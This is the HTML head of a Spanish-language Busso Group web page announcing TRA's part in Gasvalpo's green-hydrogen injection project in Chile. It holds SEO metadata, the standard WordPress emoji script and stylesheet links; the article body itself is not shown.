

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bussogroup.com/2022/09/12/tra-busso-group-es-parte-de-innovador-proyecto-latinoamerica-en-octubre-inicia-la-primera-inyeccion-de-hidrogeno-verde-en-redes-de-gas-natural/
body_size: 31493
content:

<!DOCTYPE html>
<html lang="es-CL">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link href="https://fonts.googleapis.com/css?family=Poppins%3Aregular%2C400%2C700%2C900" rel="stylesheet"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>TRA–Busso Group es parte de innovador proyecto Latinoamérica - Busso Group</title>
	<meta name="description" content="En septiembre de 2021 se dieron a conocer los primeros detalles del proyecto “H2GN” deGasvalpo, pionero en Chile y Latinoamérica, que iniciará su primera fase en octubre de2022, donde se inyectará hidrógeno verde en las redes de gas natural, lo que beneficiará a1.800 hogares en las ciudades de Coquimbo y La Serena." />
	<link rel="canonical" href="https://www.bussogroup.com/2022/09/12/tra-busso-group-es-parte-de-innovador-proyecto-latinoamerica-en-octubre-inicia-la-primera-inyeccion-de-hidrogeno-verde-en-redes-de-gas-natural/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="TRA–Busso Group es parte de innovador proyecto Latinoamérica - Busso Group" />
	<meta property="og:description" content="En septiembre de 2021 se dieron a conocer los primeros detalles del proyecto “H2GN” deGasvalpo, pionero en Chile y Latinoamérica, que iniciará su primera fase en octubre de2022, donde se inyectará hidrógeno verde en las redes de gas natural, lo que beneficiará a1.800 hogares en las ciudades de Coquimbo y La Serena." />
	<meta property="og:url" content="https://www.bussogroup.com/2022/09/12/tra-busso-group-es-parte-de-innovador-proyecto-latinoamerica-en-octubre-inicia-la-primera-inyeccion-de-hidrogeno-verde-en-redes-de-gas-natural/" />
	<meta property="og:site_name" content="Busso Group" />
	<meta property="article:published_time" content="2022-09-12T15:56:07+00:00" />
	<meta property="article:modified_time" content="2022-09-13T02:39:55+00:00" />
	<meta property="og:image" content="https://www.bussogroup.com/wp-content/uploads/2022/09/TRA-GASVALPO.jpg" />
	<meta property="og:image:width" content="2042" />
	<meta property="og:image:height" content="1365" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dan Bernal" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Dan Bernal" />
	<meta name="twitter:label2" content="Tiempo estimado de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bussogroup.com/2022/09/12/tra-busso-group-es-parte-de-innovador-proyecto-latinoamerica-en-octubre-inicia-la-primera-inyeccion-de-hidrogeno-verde-en-redes-de-gas-natural/#article","isPartOf":{"@id":"https://www.bussogroup.com/2022/09/12/tra-busso-group-es-parte-de-innovador-proyecto-latinoamerica-en-octubre-inicia-la-primera-inyeccion-de-hidrogeno-verde-en-redes-de-gas-natural/"},"author":{"name":"Dan Bernal","@id":"https://www.bussogroup.com/#/schema/person/1a0869702f6205b1313cac8312ab85cf"},"headline":"TRA–Busso Group es parte de innovador proyecto Latinoamérica","datePublished":"2022-09-12T15:56:07+00:00","dateModified":"2022-09-13T02:39:55+00:00","mainEntityOfPage":{"@id":"https://www.bussogroup.com/2022/09/12/tra-busso-group-es-parte-de-innovador-proyecto-latinoamerica-en-octubre-inicia-la-primera-inyeccion-de-hidrogeno-verde-en-redes-de-gas-natural/"},"wordCount":395,"image":{"@id":"https://www.bussogroup.com/2022/09/12/tra-busso-group-es-parte-de-innovador-proyecto-latinoamerica-en-octubre-inicia-la-primera-inyeccion-de-hidrogeno-verde-en-redes-de-gas-natural/#primaryimage"},"thumbnailUrl":"https://www.bussogroup.com/wp-content/uploads/2022/09/TRA-GASVALPO.jpg","keywords":["Estrategia Nacional de Hidrógeno Verde en Chile","gas natural","Gasvalpo","H2V","Hidrógeno Verde"],"articleSection":["TRA"],"inLanguage":"es-CL"},{"@type":"WebPage","@id":"https://www.bussogroup.com/2022/09/12/tra-busso-group-es-parte-de-innovador-proyecto-latinoamerica-en-octubre-inicia-la-primera-inyeccion-de-hidrogeno-verde-en-redes-de-gas-natural/","url":"https://www.bussogroup.com/2022/09/12/tra-busso-group-es-parte-de-innovador-proyecto-latinoamerica-en-octubre-inicia-la-primera-inyeccion-de-hidrogeno-verde-en-redes-de-gas-natural/","name":"TRA–Busso Group es parte de innovador proyecto Latinoamérica - Busso Group","isPartOf":{"@id":"https://www.bussogroup.com/#website"},"primaryImageOfPage":{"@id":"https://www.bussogroup.com/2022/09/12/tra-busso-group-es-parte-de-innovador-proyecto-latinoamerica-en-octubre-inicia-la-primera-inyeccion-de-hidrogeno-verde-en-redes-de-gas-natural/#primaryimage"},"image":{"@id":"https://www.bussogroup.com/2022/09/12/tra-busso-group-es-parte-de-innovador-proyecto-latinoamerica-en-octubre-inicia-la-primera-inyeccion-de-hidrogeno-verde-en-redes-de-gas-natural/#primaryimage"},"thumbnailUrl":"https://www.bussogroup.com/wp-content/uploads/2022/09/TRA-GASVALPO.jpg","datePublished":"2022-09-12T15:56:07+00:00","dateModified":"2022-09-13T02:39:55+00:00","author":{"@id":"https://www.bussogroup.com/#/schema/person/1a0869702f6205b1313cac8312ab85cf"},"description":"En septiembre de 2021 se dieron a conocer los primeros detalles del proyecto “H2GN” deGasvalpo, pionero en Chile y Latinoamérica, que iniciará su primera fase en octubre de2022, donde se inyectará hidrógeno verde en las redes de gas natural, lo que beneficiará a1.800 hogares en las ciudades de Coquimbo y La Serena.","breadcrumb":{"@id":"https://www.bussogroup.com/2022/09/12/tra-busso-group-es-parte-de-innovador-proyecto-latinoamerica-en-octubre-inicia-la-primera-inyeccion-de-hidrogeno-verde-en-redes-de-gas-natural/#breadcrumb"},"inLanguage":"es-CL","potentialAction":[{"@type":"ReadAction","target":["https://www.bussogroup.com/2022/09/12/tra-busso-group-es-parte-de-innovador-proyecto-latinoamerica-en-octubre-inicia-la-primera-inyeccion-de-hidrogeno-verde-en-redes-de-gas-natural/"]}]},{"@type":"ImageObject","inLanguage":"es-CL","@id":"https://www.bussogroup.com/2022/09/12/tra-busso-group-es-parte-de-innovador-proyecto-latinoamerica-en-octubre-inicia-la-primera-inyeccion-de-hidrogeno-verde-en-redes-de-gas-natural/#primaryimage","url":"https://www.bussogroup.com/wp-content/uploads/2022/09/TRA-GASVALPO.jpg","contentUrl":"https://www.bussogroup.com/wp-content/uploads/2022/09/TRA-GASVALPO.jpg","width":2042,"height":1365},{"@type":"BreadcrumbList","@id":"https://www.bussogroup.com/2022/09/12/tra-busso-group-es-parte-de-innovador-proyecto-latinoamerica-en-octubre-inicia-la-primera-inyeccion-de-hidrogeno-verde-en-redes-de-gas-natural/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.bussogroup.com/"},{"@type":"ListItem","position":2,"name":"TRA–Busso Group es parte de innovador proyecto Latinoamérica"}]},{"@type":"WebSite","@id":"https://www.bussogroup.com/#website","url":"https://www.bussogroup.com/","name":"Busso Group","description":"Calidad, Innovación &amp; Medio Ambiente","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bussogroup.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-CL"},{"@type":"Person","@id":"https://www.bussogroup.com/#/schema/person/1a0869702f6205b1313cac8312ab85cf","name":"Dan Bernal","image":{"@type":"ImageObject","inLanguage":"es-CL","@id":"https://www.bussogroup.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/58acba4bfa40a8b3f66ac34c286e691764eaaffe6c4c1005529ad63882e77b27?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/58acba4bfa40a8b3f66ac34c286e691764eaaffe6c4c1005529ad63882e77b27?s=96&d=mm&r=g","caption":"Dan Bernal"},"url":"https://www.bussogroup.com/author/misanplas/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Busso Group &raquo; Feed" href="https://www.bussogroup.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Busso Group &raquo; Feed de comentarios" href="https://www.bussogroup.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bussogroup.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.bussogroup.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2101-css' href='https://www.bussogroup.com/wp-content/uploads/elementor/css/post-2101.css?ver=1753894437' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bussogroup.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cute-alert-css' href='https://www.bussogroup.com/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=3.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://www.bussogroup.com/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=3.9.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://www.bussogroup.com/wp-content/plugins/blo-essential/modules/parallax/assets/css/style.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='blo-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A300%2C400%2C500%2C700%2C900%26display%3Dswap%7CMerriweather%3A300%2C300i%2C400%2C700%2C900%26display%3Dswap%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C700%2C800&#038;ver=2.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.bussogroup.com/wp-content/themes/blo/assets/css/bootstrap.min.css?ver=2.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.bussogroup.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.bussogroup.com/wp-content/themes/blo/assets/css/owl.carousel.min.css?ver=2.9' type='text/css' media='all' />
<link rel='stylesheet' id='OverlayScrollbars-css' href='https://www.bussogroup.com/wp-content/themes/blo/assets/css/OverlayScrollbars.min.css?ver=2.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://www.bussogroup.com/wp-content/themes/blo/assets/css/owl.theme.default.min.css?ver=2.9' type='text/css' media='all' />
<link rel='stylesheet' id='blo-wocommerce-custom-css' href='https://www.bussogroup.com/wp-content/themes/blo/assets/css/woocommerce.css?ver=2.9' type='text/css' media='all' />
<link rel='stylesheet' id='blo-blog-css' href='https://www.bussogroup.com/wp-content/themes/blo/assets/css/blog.css?ver=2.9' type='text/css' media='all' />
<link rel='stylesheet' id='blo-gutenberg-custom-css' href='https://www.bussogroup.com/wp-content/themes/blo/assets/css/gutenberg-custom.css?ver=2.9' type='text/css' media='all' />
